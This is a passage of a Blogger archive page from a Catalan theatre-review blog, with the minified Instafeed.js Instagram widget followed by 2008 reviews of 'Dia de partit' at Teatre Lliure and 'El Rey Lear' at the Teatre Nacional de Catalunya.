(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);


  //]]></script>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUY8MMfIDAR2cvvdACZW-4qvBUTpQoMd6zfB6Mvq6mbWFp8MxJVKWpfkOV4fnRp8apw66a69QE2ETdYjtLVhk821y5t-rA1p7WWSZkhdELoTX4bwCmatJnCDTiVRZkyVVf0ERDnAvrMQ8/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var pagenav_prev = "Previous";
var pagenav_next = "Next";
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2015001893805747253&amp;zx=87ab17cf-9285-498e-9b16-b9559c3cd67b' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2015001893805747253&amp;zx=87ab17cf-9285-498e-9b16-b9559c3cd67b' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='archive'>
<div id="outer-wrapper" class="archive index">
<div class='top-bar'>
<div class='top-bar-wrapper row'>
<div class='top-bar-social blue section' id='header social widget' name='Top Social Widget'><div class='widget LinkList' data-version='1' id='LinkList230'>
<div class='widget-content'>
<ul id='social'>
<li><a class='facebook' href='https://www.facebook.com/Butaquesisomnis/' title='facebook'></a></li>
<li><a class='twitter' href='https://twitter.com/Butaquesisomnis' title='twitter'></a></li>
<li><a class='instagram' href='https://www.instagram.com/butaquesisomnis/' title='instagram'></a></li>
</ul>
</div>
</div></div>
<div class='top-bar-menu'>
<div class='top-menu'>
<div class='top-menu section' id='top-menu'><div class='widget LinkList' data-version='1' id='LinkList940'>
<div class='widget-content'>
<ul id='nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://butaquesisomnis.blogspot.com.es' itemprop='url'>Home</a></li>
<li itemprop='name'><a href='edgbcn@gmail.com' itemprop='url'>Contact Me</a></li>
</ul>
</div>
</div></div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div id='header-wrapper'>
<div class='header section' id='header' name='Logo & Title'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.butaquesisomnis.com/' style='display: block'><h1 style='display:none'></h1>
<img alt='Butaques i somnis' height='150px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi2-zbdxhBm4QKU17lt7Vjjbvjwii6Vl5ZCkeqR7RnB3WWOM_3V5n81FibKKVHccI7GSyLAi-_pPqx3FIg3px0UPOEQul5zshr5vEMW_EiXtaI9Dfby7FUczS4P001CntUyTxlJBB0rBmo/s1600/Untitled-1.jpg' style='display: block' width='420px; '/>
</a>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div></div>
<div style='clear: both;'></div>
</div>
<div class='tm-menu'>
<div class='menu row section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='https://www.butaquesisomnis.com/'>Home</a></li>
<li itemprop='name'><a href='https://butaquesisomnis.blogspot.com.es/search/label/criticas' itemprop='url'>Críticas</a></li>
<li itemprop='name'><a href='https://butaquesisomnis.blogspot.com.es/search/label/Noticias' itemprop='url'>Noticias</a></li>
<li itemprop='name'><a href='https://butaquesisomnis.blogspot.com/search/label/podcast' itemprop='url'>Podcast</a></li>
<li itemprop='name'><a href='https://butaquesisomnis.blogspot.com.es/search/label/entrevistas' itemprop='url'>Entrevistas</a></li>
</ul>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class='post'>
<div class='thumb-gen'><span id='p709894737826695631'><div align="justify">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi_dwUXSTJeMEuWsI51x4JdmR2ajO222P_Ny8OYoFqjHMDkOoU58tkZzfRw9_JZOVketoW2sGyKbybc_lvoWQBDjTlYG6DnxNF02ZKTANjawOR_xrJV-wEWpysxhwLhjAIg9Gkygo086Gk/s1600-h/24090.jpg"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5204835282490090466" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi_dwUXSTJeMEuWsI51x4JdmR2ajO222P_Ny8OYoFqjHMDkOoU58tkZzfRw9_JZOVketoW2sGyKbybc_lvoWQBDjTlYG6DnxNF02ZKTANjawOR_xrJV-wEWpysxhwLhjAIg9Gkygo086Gk/s400/24090.jpg" style="cursor: hand; display: block; margin: 0px auto 10px; text-align: center;" /></a><br />
<span style="color: #663366; font-family: verdana;"><strong></strong></span><br />
<div align="justify">
<span style="color: #663366; font-family: verdana;"><strong></strong></span></div>
<div align="justify">
<strong><span class="Apple-style-span" style="font-family: verdana;"><span class="Apple-style-span" style="color: #990000;"><span class="Apple-style-span" style="font-size: small;">FITXA ARTÍSTICA<br /></span></span></span></strong></div>
<span class="Apple-style-span" style="font-family: verdana;"><span class="Apple-style-span" style="color: #990000;"><span class="Apple-style-span" style="font-size: small;"><strong></strong></span></span></span><br />
<div align="justify">
<span class="Apple-style-span" style="font-family: verdana;"><span class="Apple-style-span" style="color: #990000;"><span class="Apple-style-span" style="font-size: small;"><strong></strong></span></span></span></div>
<div align="justify">
<strong><span class="Apple-style-span" style="font-family: verdana;"><span class="Apple-style-span" style="color: #990000;"><span class="Apple-style-span" style="font-size: small;">TEXT: DAVID PLANA</span></span></span></strong></div>
<div align="justify">
<strong><span class="Apple-style-span" style="font-family: verdana;"><span class="Apple-style-span" style="color: #990000;"><span class="Apple-style-span" style="font-size: small;"><br /></span></span></span></strong></div>
<span class="Apple-style-span" style="font-family: verdana;"><span class="Apple-style-span" style="color: #990000;"><span class="Apple-style-span" style="font-size: small;"><strong></strong></span></span></span><br />
<div align="justify">
<span class="Apple-style-span" style="font-family: verdana;"><span class="Apple-style-span" style="color: #990000;"><span class="Apple-style-span" style="font-size: small;"><strong></strong></span></span></span></div>
<div align="justify">
<strong><span class="Apple-style-span" style="font-family: verdana;"><span class="Apple-style-span" style="color: #990000;"><span class="Apple-style-span" style="font-size: small;">DIRECCIÓ: RAFEL DURAN</span></span></span></strong></div>
<div align="justify">
<strong><span class="Apple-style-span" style="font-family: verdana;"><span class="Apple-style-span" style="color: #990000;"><span class="Apple-style-span" style="font-size: small;"><br /></span></span></span></strong></div>
<span class="Apple-style-span" style="font-family: verdana;"><span class="Apple-style-span" style="color: #990000;"><span class="Apple-style-span" style="font-size: small;"><strong></strong></span></span></span><br />
<div align="justify">
<span class="Apple-style-span" style="font-family: verdana;"><span class="Apple-style-span" style="color: #990000;"><span class="Apple-style-span" style="font-size: small;"><strong></strong></span></span></span></div>
<div align="justify">
<strong><span class="Apple-style-span" style="font-family: verdana;"><span class="Apple-style-span" style="color: #990000;"><span class="Apple-style-span" style="font-size: small;">INTÈRPRETS: Chantal Aimée, Joan Carreras, Julio Manrique, Maria Molins, Fèlix Pons i Bruno Oro (veu en off)</span></span></span></strong></div>
<div align="justify">
<strong><span class="Apple-style-span" style="font-family: verdana;"><span class="Apple-style-span" style="color: #990000;"><span class="Apple-style-span" style="font-size: small;"><br /></span></span></span></strong></div>
<span class="Apple-style-span" style="font-family: verdana;"><span class="Apple-style-span" style="color: #990000;"><span class="Apple-style-span" style="font-size: small;"><strong></strong></span></span></span><br />
<div align="justify">
<strong><span class="Apple-style-span" style="font-family: verdana;"><span class="Apple-style-span" style="color: #990000;"><span class="Apple-style-span" style="font-size: small;">PRODUCCIÓ: TEATRE LLIURE<br /></span></span></span></strong></div>
<span class="Apple-style-span" style="font-family: verdana;"><span class="Apple-style-span" style="color: #990000;"><span class="Apple-style-span" style="font-size: small;"><strong></strong></span></span></span><br />
<div align="justify">
<strong><span class="Apple-style-span" style="font-family: verdana;"><span class="Apple-style-span" style="color: #990000;"><span class="Apple-style-span" style="font-size: small;">TEATRE LLIURE</span></span></span></strong><span class="Apple-style-span" style="font-family: verdana;"><span class="Apple-style-span" style="color: #990000;"><span class="Apple-style-span" style="font-size: small;"><br /><br /></span></span></span></div>
<div align="justify">
<span class="Apple-style-span" style="color: #990000;"><span class="Apple-style-span" style="font-size: small;"><span class="Apple-style-span" style="font-family: verdana;"></span></span></span></div>
<div align="justify">
<span class="Apple-style-span" style="font-family: verdana;"><span class="Apple-style-span" style="color: #990000;"><span class="Apple-style-span" style="font-size: small;">Un partit del Barça serveix d'excusa per analitzar el futbol, la política i els entramats tèrbols que envolten les lleis de la confrontació entre dos bàndols per un bé que no es pot repartir perquè la victòria de l'un és la derrota de l'altre.</span></span></span></div>
<span style="color: #663366; font-family: verdana;"><span class="Apple-style-span" style="color: #990000;"><span class="Apple-style-span" style="font-size: small;"><br />Amb un text d&#8217;encàrrec poc es pot fer. La pèrdua de la frescor i la falta d&#8217;originalitat són la base d&#8217;aquesta comèdia que passa per l&#8217;espectador sense deixar ni rastre. Pots veure-la o no veure-la perquè només serveix per entretenir momentàniament a un públic que mira atònit a uns personatges que trepitgen l&#8217;escenari un darrera l&#8217;altre i que perden la poca essència que tenien quan va avançant l&#8217;obra.<br /><br />Malgrat el text pla que ha de defensar, Joan Carreras surt el millor parat de tot la part de dramatúrgia. El seu personatge és l&#8217;únic que queda una mica dibuixat als ulls de l&#8217;espectador. La resta intenta sense èxit defensar el seu paper amb més pena que glòria. Fredy, paper interpretat pel Julio Manrique, ens recorda al seu mític Àlex de &#8216;Porca Misèria&#8217; tant que de vegades tens la sensació que per una banda apareixerà de sobte Joel Joan per fer-nos la típica conya.<br /><br />La resta de personatges neden en un mar sense gaire aigua. Maria Molins ens intenta convèncer de que és una &#8216;juani&#8217;, sense aconseguir-lo; Chantal Aimée ens presenta una dona esposa i universitària brillant com si ens presentés qualsevol altre personatge, perquè als ulls del públic tots els que ha fet darrerament estan tallats pel mateix patró, mancats de vida o de gràcia. Fèlix Pons fa tan increïble el seu personatge de polític que resulta gens versemblant.<br /><br />L&#8217;escenografia a tres bandes, un dels privilegis d&#8217;estar a l&#8217;Espai Lliure no sorprèn. Unes grades que fan de llotja del Camp Nou, a sota un espai dedicat a ser la botiga del Barça, i en les dues cantonades que queden lliures, el despatx del polític i el saló amb un sofà i una taula. Ben aprofitat però a la mateixa altura que el text no crida l&#8217;atenció per la seva originalitat.<br /><br />La mala ratxa esportiva del Barça sembla que ha tenyit de negre tot el que tingui a veure amb ell. Hi ha moments que no són propicis per a representar segons què. I més si no es té cura dels més mínims detalls.<br /><br />El rerafons de l&#8217;obra, estem disposats a fer qualsevol cosa per arribar a aconseguir els nostres objectius? La pregunta queda en l&#8217;aire.</span></span></span></div></span>
</div><script type='text/javascript'>var y="https://www.butaquesisomnis.com/2008/05/dia-de-partit.html";rm("p709894737826695631")</script>
<div class='post-header'>
</div>
<article>
<div class='date-header'>
<div class='index-post-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://www.butaquesisomnis.com/2008/05/dia-de-partit.html'>
DIA DE PARTIT
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<b>by</b><a class='g-profile' href='https://www.blogger.com/profile/14590985965692705557' rel='author' title='Elisa Díez'>
<span itemprop='name'>Elisa Díez</span></a>
<b>on</b>
<abbr class='published timeago' title='2008-05-27T01:30:00+02:00'>1:30</abbr></div>
</div>
<div style='clear:both;'></div>
<div class='resumo'><span>      FITXA ARTÍSTICA      TEXT: DAVID PLANA        DIRECCIÓ: RAFEL DURAN        INTÈRPRETS: Chantal Aimée, Joan Carreras, Julio Manrique, M...</span></div>
<div style='clear: both;'></div>
</div>
</article>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Publicado por
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14590985965692705557' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14590985965692705557' rel='author' title='author profile'>
<span itemprop='name'>Elisa Díez</span>
</a>
</span>
</span>
<span class='post-timestamp'>
en
<meta content='https://www.butaquesisomnis.com/2008/05/dia-de-partit.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.butaquesisomnis.com/2008/05/dia-de-partit.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2008-05-27T01:30:00+02:00'>1:30</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.butaquesisomnis.com/2008/05/dia-de-partit.html#comment-form' onclick=''>
No hay comentarios:
  </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/2015001893805747253/709894737826695631' title='Enviar entrada por correo electrónico'>
<img alt='' class='icon-action' height='13' src='//img1.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-1580938061'>
<a href='https://www.blogger.com/post-edit.g?blogID=2015001893805747253&postID=709894737826695631&from=pencil' title='Editar entrada'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=2015001893805747253&postID=709894737826695631&target=email' target='_blank' title='Enviar por correo electrónico'><span class='share-button-link-text'>Enviar por correo electrónico</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=2015001893805747253&postID=709894737826695631&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='Escribe un blog'><span class='share-button-link-text'>Escribe un blog</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=2015001893805747253&postID=709894737826695631&target=twitter' target='_blank' title='Compartir en X'><span class='share-button-link-text'>Compartir en X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=2015001893805747253&postID=709894737826695631&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Compartir con Facebook'><span class='share-button-link-text'>Compartir con Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=2015001893805747253&postID=709894737826695631&target=pinterest' target='_blank' title='Compartir en Pinterest'><span class='share-button-link-text'>Compartir en Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Etiquetas:
<a href='https://www.butaquesisomnis.com/search/label/David%20Plana' rel='tag'>David Plana</a>,
<a href='https://www.butaquesisomnis.com/search/label/Joan%20Carreras' rel='tag'>Joan Carreras</a>,
<a href='https://www.butaquesisomnis.com/search/label/Julio%20Manrique' rel='tag'>Julio Manrique</a>,
<a href='https://www.butaquesisomnis.com/search/label/Lliure' rel='tag'>Lliure</a>,
<a href='https://www.butaquesisomnis.com/search/label/Maria%20Molins' rel='tag'>Maria Molins</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post'>
<div class='thumb-gen'><span id='p7707441595613139406'><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiqKogCzjs3bo8irc4KLEbGOiYklEdCbNZ7WAiDAH8f9jCGW7j6sNOqTV59yEcFfdc7iYiysGdftMQkczWNXmEXGW3mat9rlttkrw10ZZfP6Af38B_yE3ayg-CTHcdqPxQCIJH8ol8VIuY/s1600-h/Foto-Lear-4.jpg"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5203159948891907026" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiqKogCzjs3bo8irc4KLEbGOiYklEdCbNZ7WAiDAH8f9jCGW7j6sNOqTV59yEcFfdc7iYiysGdftMQkczWNXmEXGW3mat9rlttkrw10ZZfP6Af38B_yE3ayg-CTHcdqPxQCIJH8ol8VIuY/s400/Foto-Lear-4.jpg" style="cursor: pointer; display: block; margin: 0px auto 10px; text-align: center;" /></a><br />
<div class="MsoNormal" style="color: #663366; font-family: verdana; font-weight: bold; text-align: left;">
<span class="Apple-style-span" style="font-size: medium;"><span class="Apple-style-span" style="color: black;"><span class="Apple-style-span" style="font-weight: normal;"><br /></span></span></span></div>
<div class="MsoNormal" style="font-family: verdana; font-weight: bold; text-align: justify;">
<span class="Apple-style-span" style="font-family: verdana;"><span class="Apple-style-span" style="color: #990000;"><span class="Apple-style-span" style="font-size: small;">FITXA ARTÍSTICA</span></span></span></div>
<div class="MsoNormal" style="font-family: verdana; font-weight: bold; text-align: justify;">
<span class="Apple-style-span" style="font-family: verdana;"><span class="Apple-style-span" style="color: #990000;"><span class="Apple-style-span" style="font-size: small;">TEXT: WILLIAM SHAKESPEARE</span></span></span></div>
<div class="MsoNormal" style="font-family: verdana; font-weight: bold; text-align: justify;">
<span class="Apple-style-span" style="font-family: verdana;"><span class="Apple-style-span" style="color: #990000;"><span class="Apple-style-span" style="font-size: small;">ADAPTACIÓ: JUAN MAYORGA</span></span></span></div>
<div class="MsoNormal" style="font-family: verdana; font-weight: bold; text-align: justify;">
<span class="Apple-style-span" style="font-family: verdana;"><span class="Apple-style-span" style="color: #990000;"><span class="Apple-style-span" style="font-size: small;">DIRECCIÓ: GERARDO VEGA</span></span></span></div>
<div class="MsoNormal" style="font-family: verdana; font-weight: bold; text-align: justify;">
<span class="Apple-style-span" style="font-family: verdana;"><span class="Apple-style-span" style="color: #990000;"><span class="Apple-style-span" style="font-size: small;">INTERPRÈTS: Alfredo Alcón, Chisco Amado, Luis Bermejo, Juanjo Cabrera, Carme Elías, Antonio de la Fuente Arjona, Miryam Gallego, Marc García Cloté, Alberto Huici, Cristina Marcos, Tino Martínez, Ignacio Medina, Pablo Menasanch, Juli Mira, Jesús Noguero, Humerto Orozco, Víctor Pi, Andres Ruiz, Chema Ruiz, Sergio Sánchez, Juan Pedro Schwartz, Albert Triola, Abel Viton.</span></span></span></div>
<div class="MsoNormal" style="font-family: verdana; font-weight: bold; text-align: justify;">
<span class="Apple-style-span" style="font-family: verdana;"><span class="Apple-style-span" style="color: #990000;"><span class="Apple-style-span" style="font-size: small;">PRODUCCIÓ: CENTRO DRAMÁTICO NACIONAL</span></span></span></div>
<div class="MsoNormal" style="font-family: verdana; text-align: justify;">
<span style="font-weight: bold;"><span class="Apple-style-span" style="font-family: verdana;"><span class="Apple-style-span" style="color: #990000;"><span class="Apple-style-span" style="font-size: small;">TEATRE NACIONAL DE CATALUNYA</span></span></span></span><span class="Apple-style-span" style="font-family: verdana;"><span class="Apple-style-span" style="color: #990000;"><span class="Apple-style-span" style="font-size: small;"><o:p></o:p></span></span></span></div>
<div style="text-align: justify;">
</div>
<div class="MsoNormal" style="font-family: verdana; text-align: justify;">
<o:p><span class="Apple-style-span" style="font-family: verdana;"><span class="Apple-style-span" style="color: #990000;"><span class="Apple-style-span" style="font-size: small;"> </span></span></span></o:p></div>
<div style="text-align: justify;">
</div>
<div class="MsoNormal" style="font-family: verdana; text-align: justify;">
<o:p><span class="Apple-style-span" style="font-family: verdana;"><span class="Apple-style-span" style="color: #990000;"><span class="Apple-style-span" style="font-size: small;"> </span></span></span></o:p></div>
<div style="text-align: justify;">
</div>
<div class="MsoNormal" style="font-family: verdana; text-align: justify;">
<span class="Apple-style-span" style="color: #990000; font-family: verdana;"><span class="Apple-style-span" style="font-size: small;"><br /></span></span></div>
<div class="MsoNormal" style="font-family: verdana; text-align: justify;">
<span class="Apple-style-span" style="font-family: verdana;"><span class="Apple-style-span" style="color: #990000;"><span class="Apple-style-span" style="font-size: small;">&#8220;Rey Lear&#8221;, la història d&#8217;un sobirà ancià que deixa el govern del seu regne a mans de les seves tres filles i que pateix les conseqüències de la lluita acarnissada pel poder. La tragèdia del Rei Lear és una enciclopèdia de l&#8217;humà. Les passions més grans i les més baixes, les formes més lluminoses de l&#8217;amor i les més obscures de l&#8217;egoisme, tots els nostres desigs i les nostres pors, el que somniem</span></span></span><span class="Apple-style-span" style="font-family: verdana;"><span class="Apple-style-span" style="color: #990000;"><span class="Apple-style-span" style="font-size: small;">  </span></span></span><span class="Apple-style-span" style="font-family: verdana;"><span class="Apple-style-span" style="color: #990000;"><span class="Apple-style-span" style="font-size: small;">i allò que ens assalta en els malsons, tot l&#8217;humà</span></span></span><span class="Apple-style-span" style="font-family: verdana;"><span class="Apple-style-span" style="color: #990000;"><span class="Apple-style-span" style="font-size: small;">  </span></span></span><span class="Apple-style-span" style="font-family: verdana;"><span class="Apple-style-span" style="color: #990000;"><span class="Apple-style-span" style="font-size: small;">està en el microcosmos que construeix Shakespeare en la més bella i terrible de les seves peces.</span></span></span></div>
<div class="MsoNormal" style="font-family: verdana; text-align: justify;">
<span class="Apple-style-span" style="font-family: verdana;"><span class="Apple-style-span" style="color: #990000;"><span class="Apple-style-span" style="font-size: small;">Aquesta obra també és una enciclopèdia del teatre, ja que aglutina tot el ventall de gèneres i estils que existeixen. És una barreja de totes les edats de l&#8217;art escènic, les que van passar abans de Shakespeare i les de després. Ell tot ho hereta i tot ho anticipa.</span></span></span></div>
<div class="MsoNormal" style="font-family: verdana; text-align: justify;">
<span class="Apple-style-span" style="font-family: verdana;"><span class="Apple-style-span" style="color: #990000;"><span class="Apple-style-span" style="font-size: small;">Gran muntatge del Centro Dramático Nacional, amb una moderna i acurada escenografia i un gran ventall d&#8217;actors damunt de l&#8217;escenari. L&#8217;obra suposa la reaparició davant del públic d&#8217;Alfredo Alarcón, encarnant al Rei Lear. Un gran Rei Lear de principi a fi. També cal destacar la feina de la ja incommensurable Carme Elías, com sempre una interpretació magistral de la primogènita del rei. I Juli Mira, en un dels papers més tràgics de tota la peça, que fa que els espectadors pateixen el seu dolor, de l&#8217;abandonament, de la traïció en les seves pròpies carns.</span></span></span></div>
<div class="MsoNormal" style="font-family: verdana; text-align: justify;">
<span class="Apple-style-span" style="font-family: verdana;"><span class="Apple-style-span" style="color: #990000;"><span class="Apple-style-span" style="font-size: small;">Gran efectes escèniques, per a una gran sala, la Sala Gran del Teatre Nacional de Catalunya, que ens mostra una vegada més la seva capacitat de reinventar-se a si mateixa. Efectes de llum, que juga perfectament amb un escenari fosc, negre i el qual permet uns moments d&#8217;intimitat amb els personatges a mitja llum.</span></span></span></div>
<div class="MsoNormal" style="font-family: verdana; text-align: justify;">
<span class="Apple-style-span" style="font-family: verdana;"><span class="Apple-style-span" style="color: #990000;"><span class="Apple-style-span" style="font-size: small;">Tot això acompanyat de fum, que permanentment entra pel costat esquerra de l&#8217;escenari per carregar més, si encara és possible, la tragèdia.</span></span></span></div>
<div style="text-align: justify;">
<span style="color: #663366;"><span style="font-family: verdana;"><span class="Apple-style-span" style="color: #990000;"><span class="Apple-style-span" style="font-size: small;">L&#8217;última obra de la temporada del TNC, que tanca així una de les millors temporades de la seva història amb una de les grans obres d&#8217;aquest any.</span></span><br /></span></span></div>
<span style="color: #663366;"> </span></span>
</div><script type='text/javascript'>var y="https://www.butaquesisomnis.com/2008/05/fitxa-artstica-text-william-shakespeare.html";rm("p7707441595613139406")</script>
<div class='post-header'>
</div>
<article>
<div class='date-header'>
<div class='index-post-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://www.butaquesisomnis.com/2008/05/fitxa-artstica-text-william-shakespeare.html'>
EL REY LEAR
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<b>by</b><a class='g-profile' href='https://www.blogger.com/profile/14590985965692705557' rel='author' title='Elisa Díez'>
<span itemprop='name'>Elisa Díez</span></a>
<b>on</b>
<abbr class='published timeago' title='2008-05-22T13:16:00+02:00'>13:16</abbr></div>
</div>
<div style='clear:both;'></div>
